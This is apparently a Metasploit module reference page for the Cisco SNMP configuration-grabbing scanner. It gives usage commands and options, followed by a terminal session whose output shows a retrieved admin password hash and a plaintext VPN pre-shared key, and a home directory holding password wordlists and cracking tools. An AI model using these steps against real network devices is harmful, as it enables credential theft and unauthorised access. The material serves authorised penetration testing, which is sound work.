 Get Metasploit for
Penetration Testing
FREE DOWNLOAD
Usage Information
$ msfconsole
msf > use auxiliary/scanner/snmp/cisco_config_tftp
msf auxiliary(cisco_config_tftp) > set RHOSTS [TARGET HOST
msf auxiliary(cisco_config_tftp) > run
Module Options
COMMUNITY SNMP Community String (default: public)
LHOST The IP address of the system running this module
OUTPUTDIR The directory where we should save the configuration files
RETRIES SNMP Retries (default: 1)
RHOSTS The target address range or CIDR identifier
RPORT The target port (default: 161)
SOURCE Grab the startup (3) or running (4) configuration (accepted: 3, 4) (default: 4)
THREADS The number of concurrent threads (default: 1)
TIMEOUT SNMP Timeout (default: 1)
VERSION SNMP Version <1/2c> (default: 1)
CHOST The local client address
CPORT The local client port
ShowProgress Display progress messages during a scan
ShowProgressPercent The interval in percent that progress should be shown
VERBOSE Enable detailed status messages
root@topgallant-Satellite-R845: ~
/
[+] 192.168.1.4:161 Username 'admin' with MD5 Encrypted Password: $1$t5fs$IRiY7O
5R3ZrbT0Ff4ifDn/
[+] 192.168.1.4:161 VPN IPSEC ISAKMP Key '$$$777*!@' Host '192.168.1.1'
[*] Shutting down the TFTP service...
[*] Auxiliary module execution completed
msf auxiliary(cisco_config_tftp) > exit
root@topgallant-Satellite-R845:~# cd /home/topgallant
root@topgallant-Satellite-R845:~# ls
192.168.1.4.txt fragments Public
500-worst-passwords.txt groDdXLQ.jpeg SaintFiles
62kcmnpass.txt hpIlkWDs.jpeg Templates
archive IO-Socket-SSL-1.44 Ten1last.txt
conversations john-pro-1.7.3-1.x86_64.rpm Ten22.txt
Cookies libflashplayer.so TenSix3
cookies.txt Mac4Lin_v1.0 trunk
Desktop Music Ubuntu One
Development nmap-6.25-1.x86_64.rpm usr
Documents nmap_6.25-2_amd64.deb Videos
Downloads oSHGvRIi.jpeg WebScarab
examples.desktop Pictures WebScarab.properties
root@topgallant-Satellite-R845:~# vi 192.168.1.4.txt
root@topgallant-Satellite-R845:~# vi cisco.txt
root@topgallant-Satellite-R845:~# joh